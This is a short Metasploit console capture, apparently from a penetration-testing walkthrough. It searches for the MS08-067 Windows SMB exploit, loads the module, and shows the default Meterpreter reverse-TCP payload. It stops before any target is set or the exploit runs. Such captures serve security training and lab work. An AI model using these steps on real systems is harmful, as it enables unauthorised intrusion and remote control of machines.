 msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp